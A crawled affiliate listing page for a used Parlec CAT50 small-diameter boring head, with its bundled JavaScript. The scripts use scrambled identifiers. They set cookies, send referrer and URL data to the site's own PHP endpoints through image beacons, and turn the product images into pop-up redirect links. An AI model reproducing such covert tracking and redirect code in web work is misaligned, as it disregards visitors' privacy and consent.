

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/parlec-precision-small-diameter-boring-head-cat50-shank-pc6-2015p.htm
body_size: 5274
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="304268224862">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (698)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1785)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/location/'><span>Location</span></a>
<ul>
	<li><a href='https://boringheadshank.com/location/tb6339cabbulletbin5.htm'><span>Tb6339cabbulletbin5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/location/vm7906rackmingshelf5.htm'><span>Vm7906rackmingshelf5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3456)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/ufb-3.htm'><span>Ufb-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3399)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/msrp/'><span>Msrp</span></a>
<ul>
	<li><a href='https://boringheadshank.com/msrp/445.htm'><span>$445 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/200-00.htm'><span>200.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/500-00.htm'><span>500.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3454)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2917)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/tool-type/'><span>Tool Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring & Facing Head (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar.htm'><span>Boring Bar (6)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar-kit.htm'><span>Boring Bar Kit (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring Facing Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-head.htm'><span>Boring Head (40)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-holder.htm'><span>Boring Tool Holder (5)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-set.htm'><span>Boring Tool Set (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/carbide-tipped.htm'><span>Carbide Tipped (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/r8-boring-head.htm'><span>R8 Boring Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/turning-holders.htm'><span>Turning Holders (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/twin-boring-head.htm'><span>Twin Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3384)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p	</h1>  <img class="ymf93n3" src="https://boringheadshank.com/pictures/Parlec-Precision-Small-Diameter-Boring-Head-Cat50-Shank-Pc6-2015p-01-xk.jpg" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/> 

<br/>
<img class="ymf93n3" src="https://boringheadshank.com/pictures/Parlec-Precision-Small-Diameter-Boring-Head-Cat50-Shank-Pc6-2015p-02-jc.jpg" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/> 
<br/> 


<img class="ymf93n3" src="https://boringheadshank.com/pictures/Parlec-Precision-Small-Diameter-Boring-Head-Cat50-Shank-Pc6-2015p-03-pbn.jpg" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/><br/> 
<img class="ymf93n3" src="https://boringheadshank.com/pictures/Parlec-Precision-Small-Diameter-Boring-Head-Cat50-Shank-Pc6-2015p-04-wu.jpg" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/>	 <br/>	 <img class="ymf93n3" src="https://boringheadshank.com/pictures/Parlec-Precision-Small-Diameter-Boring-Head-Cat50-Shank-Pc6-2015p-05-evr.jpg" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/>   
<br/>
 <img class="ymf93n3" src="https://boringheadshank.com/pictures/Parlec-Precision-Small-Diameter-Boring-Head-Cat50-Shank-Pc6-2015p-06-gxxj.jpg" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/>	
  
<br/> 	<br/> <img class="ymf93n3" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/> 	   	<img class="ymf93n3" src="https://boringheadshank.com/nekedyn.gif" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/> 	

<br/><p> This is a used Precision Small Diameter Boring Head in GREAT condition. Attached to a Parlec CAT50 shank. Can be removed and fitted with another shank if desired. 002mm vernier is standard on all heads. 02mm per dial graduation for fast, accurate set-up and adjustment, and reduced scrap.</p>

 Well balanced, fully encased in head tool carrier can be run at high speeds. Through-spindle coolant capability is standard. Boring Range: unfortunately I couldn't find any concrete numbers for this head. I do believe the range is somewhere around. 08" to 1.90", but cannot verify.<p> Comes as shown in pictures. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters". The seller is "the_machinists_dream" and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, Ukraine, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
 
</p>

 
  <ul>	

	
<li>Country/Region of Manufacture: United States</li>
<li>MPN: PC6-2015P</li>
<li>Brand: Parlec</li>
<li>Taper Size: CAT50</li>
</ul>  	 
 <br/>
  <img class="ymf93n3" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/> 	   	<img class="ymf93n3" src="https://boringheadshank.com/nekedyn.gif" title="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p" alt="Parlec Precision Small Diameter Boring Head Cat50 Shank Pc6-2015p"/> 		<br/>
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Swiss721 BlkEx BT;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Arial Narrow;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Desdemona;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Times;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Arial Rounded MT Bold;font-size:10px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Merlin;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Desdemona;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Trebuchet MS;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Book Antiqua;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Verdana;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Sonoma;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Expo;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Sonoma Italic;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Modern;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Motor;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:OzHandicraft BT;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Coronet;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:MS LineDraw;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Swiss721 BlkEx BT;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Palatino;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:OzHandicraft BT;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Brooklyn;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:GilbertUltraBold;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Univers;font-size:29px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Brush Script MT;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:OzHandicraft BT;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Albertus Extra Bold;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Comic Sans MS;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Small Fonts;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Georgia;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Arial Narrow;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Minion Web;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Arial Rounded MT Bold;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:OzHandicraft BT;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/haje.js
body_size: 766
content:


function xome()
{

 
  	var wewotajezoc = window.location.href;  
	
    var bekaxeqenodoli = "haje";   
 
	var jycesumarifac = "/" + bekaxeqenodoli + ".php"; 	    var jikuporol = 60;
 	var xazujykyxemebih = bekaxeqenodoli; 	var bahud = "";     try
	    {       bahud=""+parent.document.referrer;
    }    catch (ex)       {  
	    bahud=""+document.referrer;
	    }  	if(rigejis(xazujykyxemebih) == null)   	{

 

	 		var sugax = window.location.hostname;			 
		gugo(xazujykyxemebih, "1", jikuporol, "/", sugax);      
		if(rigejis(xazujykyxemebih) != null)

 		{				var guzydygarejeb = new Image();	 			guzydygarejeb.src=jycesumarifac + "?referer=" + escape(bahud) + "&url=" + escape(wewotajezoc);   		}		}		 }

function rigejis(xedexipiliqul) 
{    var garufinepajil = document.cookie;    var lipokima = xedexipiliqul + "="; 
     var wufi = garufinepajil.indexOf("; " + lipokima);	

    if (wufi == -1) {        wufi = garufinepajil.indexOf(lipokima);	
          if (wufi != 0) return null;  

    } else {  
        wufi += 2; 

    }  


    var fuhuhoqagone = document.cookie.indexOf(";", wufi);
    if (fuhuhoqagone == -1) {         fuhuhoqagone = garufinepajil.length; 
    } 
   	

    return unescape(garufinepajil.substring(wufi + lipokima.length, fuhuhoqagone));	}
  



function gugo(cukyhujyvohuxih,nywuzelifelat,dudibep, fimokihetojoboh, dotekawozo) { var cipoton = new Date();  
 var zuwuryqam = new Date();
 
		   zuwuryqam.setTime(cipoton.getTime() + 1000*60*dudibep);	
 document.cookie = cukyhujyvohuxih+"="+escape(nywuzelifelat) + ";expires="+zuwuryqam.toGMTString() + ";path=" + fimokihetojoboh + ";domain=" + dotekawozo;	
			 }	


xome();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/volikaj.js
body_size: 226
content:

function minubax(){		 
	var hatuwo = document.body.getAttribute("data-id");	 
  	if(hatuwo != -1)		 	{		var xafulycurynacic = "volikaj";		var pemexane = "/" + xafulycurynacic + ".php";
		var bexinucaz = new Image();   
		bexinucaz.src = pemexane + "?id=" + escape(hatuwo);
 			} 	

 		 } 

minubax();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/tavecixapy.js
body_size: 1215
content:

window.onload = function ()
{

	kozybe();

	wutomez();
	
}

function movyxyb()
{	var wemegimiralibu = document.body.getAttribute("data-id");	  		if(wemegimiralibu != -1)	  	{	
		var pepujefihyfad = encodeURIComponent(window.location.href);			var buxobumalufos = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + pepujefihyfad + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';  

		document.write(buxobumalufos);



 	}	 	
} 


				
				

function wutomez()
{ 	var tepoxydonesic =  document.getElementById("wewe");

	
  	if(tepoxydonesic == null) return; 		 	var kisusasulypeka = '<form action="https://boringheadshank.com/satuzy.php" method="post">';		var funahyniz = '<input type="text" name="Search" maxlength="20"/>';  	var dowujaremopujit = '<input type="submit" value="Search"/>'; 			tepoxydonesic.innerHTML = kisusasulypeka + funahyniz + dowujaremopujit + "</form>" + tepoxydonesic.innerHTML;	 
	}  
 



function kozybe(){

	var fijysin = document.getElementsByTagName("h1");		if(fijysin.length == 0) return; 	fijysin = fijysin[0];	var pywap = fijysin.getAttribute("class"); 	if(pywap == null || pywap.length == 0) return;	var koqojasudolybix = "/keqi.php?umr=" + pywap;				var funo = vamewis(koqojasudolybix, ''); 
 				var	parent = fijysin.parentNode; 

	var xidyfokafod = fijysin.cloneNode(true);	  	funo.appendChild(xidyfokafod);	 

	parent.replaceChild(funo, fijysin); 
 	var kawys = document.getElementsByTagName("img");  		for (var cazamedijito = 0; cazamedijito < kawys.length; cazamedijito++) 	 
		{    		var pogytux = kawys[cazamedijito].getAttribute("class"); 
	 
			var hulym = kawys[cazamedijito].getAttribute("alt"); 		  

		if(pywap.indexOf(pogytux) == 0)  
			{	
			funo = vamewis(koqojasudolybix, hulym); 			parent = kawys[cazamedijito].parentNode;
  			xidyfokafod = kawys[cazamedijito].cloneNode(true);
 			funo.appendChild(xidyfokafod);					 			parent.replaceChild(funo, kawys[cazamedijito]);	 		}
  
		} 
	
}



function vamewis(fumyditofuvuse, syvuqejeky){	if(syvuqejeky == null) syvuqejeky = "";  
		var wyvu = document.createElement("a"); 	wyvu.href = "#" + syvuqejeky;
 
		wyvu.setAttribute("onclick", "javascript:window.open('" + fumyditofuvuse + "');return false;");

 
	wyvu.setAttribute("rel","nofollow");  
	wyvu.setAttribute("target","_blank");
	 	return wyvu;
 }

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/cypu.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var lydagomyguf = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        lydagomyguf.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var futolulix = $(this).next('ul');
          if (futolulix.hasClass('open')) { 
            futolulix.hide().removeClass('open');
          }
          else {
            futolulix.show().addClass('open');
            if (settings.format === "dropdown") {
              futolulix.find('ul').show();
            }
          }
        });

        lydagomyguf.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          lydagomyguf.find(".has-sub").prepend('<span class="submenu-button"></span>');
          lydagomyguf.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else lydagomyguf.addClass('dropdown');

        if (settings.sticky === true) lydagomyguf.css('position', 'fixed');

        resizeFix = function() {
